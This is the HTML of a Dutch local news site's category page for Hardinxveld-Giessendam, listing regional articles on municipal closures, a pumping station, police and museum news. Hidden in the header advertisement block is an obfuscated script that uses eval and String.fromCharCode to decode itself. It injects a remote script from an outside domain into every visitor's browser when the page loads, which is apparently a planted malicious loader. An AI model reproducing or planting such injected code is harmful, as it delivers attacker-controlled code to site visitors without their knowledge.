td-normal-menu menu-item-46"><a href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/">Hardinxveld-Giessendam</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44"><a href="https://www.drechtstedennieuws.nl/category/hendrik-ido-ambacht/">Hendrik-Ido-Ambacht</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.drechtstedennieuws.nl/category/papendrecht/">Papendrecht</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.drechtstedennieuws.nl/category/sliedrecht/">Sliedrecht</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.drechtstedennieuws.nl/category/zwijndrecht/">Zwijndrecht</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6695"><a href="https://www.drechtstedennieuws.nl/category/hoeksche-waard/">Hoeksche Waard</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6596"><a href="https://www.drechtstedennieuws.nl/category/regionaal/">Uit de regio</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-54"><a href="https://www.drechtstedennieuws.nl/winkelstraat/">Winkelstraat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://www.drechtstedennieuws.nl/links/">Links</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.drechtstedennieuws.nl/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Zoek" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,57,55,44,49,50,49,44,52,54,44,49,49,53,44,49,49,50,44,49,48,49,44,57,57,44,49,48,53,44,57,55,44,49,48,56,44,57,56,44,49,48,56,44,49,49,55,44,49,48,49,44,49,48,53,44,49,49,54,44,49,48,49,44,49,48,57,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,49,44,49,49,50,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,48,44,52,54,44,52,56,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125))</script></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.drechtstedennieuws.nl/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hardinxveld-Giessendam</span></div></div><h1 class="entry-title td-page-title">Hardinxveld-Giessendam</h1></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Laatste <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/">Laatste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/?filter_by=featured">Aanbevolen posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/?filter_by=popular">Meest populair</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/?filter_by=popular7">7 dagen populair</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/?filter_by=review_high">Op recensie scores</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.drechtstedennieuws.nl/category/hardinxveld-giessendam/?filter_by=random_posts">Willekeurig</a></li></ul></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2022/07/07/burgemeester-sluit-bedrijfspand-in-hardinxveld-giessendam-na-het-aantreffen-van-stoffen-en-voorwerpen/"  rel="bookmark" class="td-image-wrap " title="Burgemeester sluit bedrijfspand in Hardinxveld-Giessendam na het aantreffen van stoffen en voorwerpen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burgemeester sluit bedrijfspand in Hardinxveld-Giessendam na het aantreffen van stoffen en voorwerpen" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2022/07/A1F11921-6F5D-4939-817C-4BA63B958E2A-324x160.jpeg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2022/07/A1F11921-6F5D-4939-817C-4BA63B958E2A-648x320.jpeg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2022/07/07/burgemeester-sluit-bedrijfspand-in-hardinxveld-giessendam-na-het-aantreffen-van-stoffen-en-voorwerpen/"  rel="bookmark" title="Burgemeester sluit bedrijfspand in Hardinxveld-Giessendam na het aantreffen van stoffen en voorwerpen">Burgemeester sluit bedrijfspand in Hardinxveld-Giessendam na het aantreffen van stoffen en...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T19:19:57+02:00" >7 juli 2022</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2022/07/07/burgemeester-sluit-bedrijfspand-in-hardinxveld-giessendam-na-het-aantreffen-van-stoffen-en-voorwerpen/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2022/02/25/nieuw-poldergemaal-boven-hardinxveld-sluitstuk-van-maatregelen-wateroverlast/"  rel="bookmark" class="td-image-wrap " title="Nieuw poldergemaal Boven-Hardinxveld sluitstuk van maatregelen wateroverlast" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nieuw poldergemaal Boven-Hardinxveld sluitstuk van maatregelen wateroverlast" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2022/02/F8623F33-1651-4EC6-8C0C-CBC7EE820754-324x160.jpeg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2022/02/F8623F33-1651-4EC6-8C0C-CBC7EE820754-648x320.jpeg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2022/02/25/nieuw-poldergemaal-boven-hardinxveld-sluitstuk-van-maatregelen-wateroverlast/"  rel="bookmark" title="Nieuw poldergemaal Boven-Hardinxveld sluitstuk van maatregelen wateroverlast">Nieuw poldergemaal Boven-Hardinxveld sluitstuk van maatregelen wateroverlast</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-25T23:02:34+01:00" >25 februari 2022</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2022/02/25/nieuw-poldergemaal-boven-hardinxveld-sluitstuk-van-maatregelen-wateroverlast/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2022/02/09/gemeente-hardinxveld-giessendam-organiseert-netwerkbijeenkomst-voor-cultuursector/"  rel="bookmark" class="td-image-wrap " title="Gemeente Hardinxveld-Giessendam organiseert netwerkbijeenkomst voor cultuursector" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gemeente Hardinxveld-Giessendam organiseert netwerkbijeenkomst voor cultuursector" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2022/02/maxresdefault-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2022/02/maxresdefault-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2022/02/09/gemeente-hardinxveld-giessendam-organiseert-netwerkbijeenkomst-voor-cultuursector/"  rel="bookmark" title="Gemeente Hardinxveld-Giessendam organiseert netwerkbijeenkomst voor cultuursector">Gemeente Hardinxveld-Giessendam organiseert netwerkbijeenkomst voor cultuursector</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-09T14:17:56+01:00" >9 februari 2022</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2022/02/09/gemeente-hardinxveld-giessendam-organiseert-netwerkbijeenkomst-voor-cultuursector/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/12/10/stichtingsbestuur-ondernemersfonds-en-gemeente-hardinxveld-giessendam-tekenen-convenant/"  rel="bookmark" class="td-image-wrap " title="Stichtingsbestuur ondernemersfonds en gemeente  Hardinxveld-Giessendam tekenen convenant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stichtingsbestuur ondernemersfonds en gemeente  Hardinxveld-Giessendam tekenen convenant" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/12/Ondernemersfonds-6-van-6-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/12/Ondernemersfonds-6-van-6-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/12/10/stichtingsbestuur-ondernemersfonds-en-gemeente-hardinxveld-giessendam-tekenen-convenant/"  rel="bookmark" title="Stichtingsbestuur ondernemersfonds en gemeente  Hardinxveld-Giessendam tekenen convenant">Stichtingsbestuur ondernemersfonds en gemeente  Hardinxveld-Giessendam tekenen convenant</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T14:48:55+01:00" >10 december 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/12/10/stichtingsbestuur-ondernemersfonds-en-gemeente-hardinxveld-giessendam-tekenen-convenant/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/10/20/opening-nieuw-politiesteunpunt-hardinxveld-giessendam/"  rel="bookmark" class="td-image-wrap " title="Opening nieuw politiesteunpunt Hardinxveld-Giessendam" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opening nieuw politiesteunpunt Hardinxveld-Giessendam" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/politie-nieuw-uniform.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/politie-nieuw-uniform.jpg" width="258" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/10/20/opening-nieuw-politiesteunpunt-hardinxveld-giessendam/"  rel="bookmark" title="Opening nieuw politiesteunpunt Hardinxveld-Giessendam">Opening nieuw politiesteunpunt Hardinxveld-Giessendam</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-20T23:11:05+02:00" >20 oktober 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/10/20/opening-nieuw-politiesteunpunt-hardinxveld-giessendam/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/10/12/resultaten-inzet-gebruik-van-fixi-als-instrument-voor-meldingen-in-de-openbare-ruimte/"  rel="bookmark" class="td-image-wrap " title="Resultaten inzet gebruik van Fixi als instrument voor meldingen in de openbare ruimte" ><img class="entry-thumb" src="[data-uri]" alt="" title="Resultaten inzet gebruik van Fixi als instrument voor meldingen in de openbare ruimte" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/10/3_Green-background-_white-logo-with-white-text_1-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/10/3_Green-background-_white-logo-with-white-text_1-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/10/12/resultaten-inzet-gebruik-van-fixi-als-instrument-voor-meldingen-in-de-openbare-ruimte/"  rel="bookmark" title="Resultaten inzet gebruik van Fixi als instrument voor meldingen in de openbare ruimte">Resultaten inzet gebruik van Fixi als instrument voor meldingen in de...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-12T20:50:04+02:00" >12 oktober 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/10/12/resultaten-inzet-gebruik-van-fixi-als-instrument-voor-meldingen-in-de-openbare-ruimte/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/10/07/gemeente-en-politie-organiseren-activiteiten-in-week-van-de-veiligheid-in-hardinxveld-giessendam/"  rel="bookmark" class="td-image-wrap " title="Gemeente en politie organiseren activiteiten in week van de veiligheid in Hardinxveld-Giessendam" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gemeente en politie organiseren activiteiten in week van de veiligheid in Hardinxveld-Giessendam" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/politie-nieuw-uniform.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2017/01/politie-nieuw-uniform.jpg" width="258" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/10/07/gemeente-en-politie-organiseren-activiteiten-in-week-van-de-veiligheid-in-hardinxveld-giessendam/"  rel="bookmark" title="Gemeente en politie organiseren activiteiten in week van de veiligheid in Hardinxveld-Giessendam">Gemeente en politie organiseren activiteiten in week van de veiligheid in...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T16:07:32+02:00" >7 oktober 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/10/07/gemeente-en-politie-organiseren-activiteiten-in-week-van-de-veiligheid-in-hardinxveld-giessendam/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/09/27/huisbezoeken-bij-70-plussers-in-hardinxveld-giessendam/"  rel="bookmark" class="td-image-wrap " title="Huisbezoeken bij 70 plussers in Hardinxveld-Giessendam" ><img class="entry-thumb" src="[data-uri]" alt="" title="Huisbezoeken bij 70 plussers in Hardinxveld-Giessendam" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/07/81100116-C3BA-41F2-B07B-BB487A675D19-324x160.webp" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/07/81100116-C3BA-41F2-B07B-BB487A675D19-648x320.webp" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/09/27/huisbezoeken-bij-70-plussers-in-hardinxveld-giessendam/"  rel="bookmark" title="Huisbezoeken bij 70 plussers in Hardinxveld-Giessendam">Huisbezoeken bij 70 plussers in Hardinxveld-Giessendam</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T11:39:13+02:00" >27 september 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/09/27/huisbezoeken-bij-70-plussers-in-hardinxveld-giessendam/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/07/28/gemeente-hardinxveld-giessendam-sluit-gebied-af-na-verstoring-openbare-orde/"  rel="bookmark" class="td-image-wrap " title="Gemeente Hardinxveld-Giessendam  sluit gebied af na verstoring openbare orde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gemeente Hardinxveld-Giessendam  sluit gebied af na verstoring openbare orde" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/07/81100116-C3BA-41F2-B07B-BB487A675D19-324x160.webp" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/07/81100116-C3BA-41F2-B07B-BB487A675D19-648x320.webp" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/07/28/gemeente-hardinxveld-giessendam-sluit-gebied-af-na-verstoring-openbare-orde/"  rel="bookmark" title="Gemeente Hardinxveld-Giessendam  sluit gebied af na verstoring openbare orde">Gemeente Hardinxveld-Giessendam  sluit gebied af na verstoring openbare orde</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T21:03:42+02:00" >28 juli 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/07/28/gemeente-hardinxveld-giessendam-sluit-gebied-af-na-verstoring-openbare-orde/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/07/23/woning-aan-de-peulenlaan-in-hardinxveld-giessendam-wordt-voor-drie-maanden-gesloten-op-last-van-burgemeester-dirk-heijkoop/"  rel="bookmark" class="td-image-wrap " title="Woning aan de Peulenlaan in Hardinxveld-Giessendam wordt voor drie maanden gesloten op last van burgemeester Dirk Heijkoop." ><img class="entry-thumb" src="[data-uri]" alt="" title="Woning aan de Peulenlaan in Hardinxveld-Giessendam wordt voor drie maanden gesloten op last van burgemeester Dirk Heijkoop." data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/26ccee3e-4440-428f-ad96-69213d019b15_thumb840-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/05/26ccee3e-4440-428f-ad96-69213d019b15_thumb840-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/07/23/woning-aan-de-peulenlaan-in-hardinxveld-giessendam-wordt-voor-drie-maanden-gesloten-op-last-van-burgemeester-dirk-heijkoop/"  rel="bookmark" title="Woning aan de Peulenlaan in Hardinxveld-Giessendam wordt voor drie maanden gesloten op last van burgemeester Dirk Heijkoop.">Woning aan de Peulenlaan in Hardinxveld-Giessendam wordt voor drie maanden gesloten...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-23T17:37:15+02:00" >23 juli 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/07/23/woning-aan-de-peulenlaan-in-hardinxveld-giessendam-wordt-voor-drie-maanden-gesloten-op-last-van-burgemeester-dirk-heijkoop/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/06/25/expositie-techniek-in-museum-de-koperen-knop/"  rel="bookmark" class="td-image-wrap " title="Expositie techniek in museum De Koperen Knop" ><img class="entry-thumb" src="[data-uri]" alt="" title="Expositie techniek in museum De Koperen Knop" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/06/meccano-constructie-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/06/meccano-constructie-480x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/06/25/expositie-techniek-in-museum-de-koperen-knop/"  rel="bookmark" title="Expositie techniek in museum De Koperen Knop">Expositie techniek in museum De Koperen Knop</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T16:34:31+02:00" >25 juni 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/06/25/expositie-techniek-in-museum-de-koperen-knop/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/06/16/museum-de-koperen-knoop-mooier-dan-ooit/"  rel="bookmark" class="td-image-wrap " title="Museum de Koperen Knoop mooier dan ooit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Museum de Koperen Knoop mooier dan ooit" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/06/meccano-constructie-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/06/meccano-constructie-480x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/06/16/museum-de-koperen-knoop-mooier-dan-ooit/"  rel="bookmark" title="Museum de Koperen Knoop mooier dan ooit">Museum de Koperen Knoop mooier dan ooit</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T18:56:29+02:00" >16 juni 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/06/16/museum-de-koperen-knoop-mooier-dan-ooit/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/06/10/bewoners-verpleeghuis-judith-leysterhof-in-hardinxveld-giessendam-nemen-beleef-tv-in-gebruik/"  rel="bookmark" class="td-image-wrap " title="Bewoners verpleeghuis Judith Leysterhof in Hardinxveld-Giessendam nemen Beleef TV in gebruik" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bewoners verpleeghuis Judith Leysterhof in Hardinxveld-Giessendam nemen Beleef TV in gebruik" data-type="image_tag" data-img-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/06/uitproberen-en-spelen-met-elkaar-324x160.jpg" data-img-retina-url="https://www.drechtstedennieuws.nl/wp-content/uploads/2021/06/uitproberen-en-spelen-met-elkaar-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.drechtstedennieuws.nl/2021/06/10/bewoners-verpleeghuis-judith-leysterhof-in-hardinxveld-giessendam-nemen-beleef-tv-in-gebruik/"  rel="bookmark" title="Bewoners verpleeghuis Judith Leysterhof in Hardinxveld-Giessendam nemen Beleef TV in gebruik">Bewoners verpleeghuis Judith Leysterhof in Hardinxveld-Giessendam nemen Beleef TV in gebruik</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.drechtstedennieuws.nl/author/redactie/">Redactie Drechtsteden Nieuws</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-10T19:40:35+02:00" >10 juni 2021</time></span>                <span class="td-module-comments"><a href="https://www.drechtstedennieuws.nl/2021/06/10/bewoners-verpleeghuis-judith-leysterhof-in-hardinxveld-giessendam-nemen-beleef-tv-in-gebruik/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.drechtstedennieuws.nl/2021/05/28/oorkonde-voor-nico-suiker-en-bjorn-boogaard-de-schippers-wisten-in-de-vroege-ochtend-van-de-eerste-november-een-drenkeling-te-redden/"  rel="bookmark" class="td-image-wrap " title="Oorkonde voor Nico Suiker en Björn Boogaard, De schippers wisten in de vroege ochtend van de eerste november een drenkeling te 